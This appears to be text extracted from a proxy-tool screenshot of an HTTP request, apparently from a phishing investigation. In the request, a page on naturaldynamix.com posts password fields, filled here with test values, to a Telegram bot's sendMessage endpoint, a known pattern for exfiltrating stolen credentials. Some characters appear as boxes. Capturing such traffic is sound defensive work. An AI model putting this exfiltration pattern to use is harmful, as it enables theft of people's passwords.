 Request
Pretty Raw Hex Hackvertor
1 POST /bot : /sendMessage HTTP/2
2 Host: api.telegram.org
3 Content-Length: 123
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept: application/json, text/plain, */*
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
0 Content-Type: application/json
1 Origin: https://naturaldynamix.com
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://naturaldynamix.com/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=1, i
8
9 {
"chat_id":" ",
"text":"□□□□□□□□□□□□□□□□□□□□□□□□ Password□□ \npass1: test\nPass2: test"
}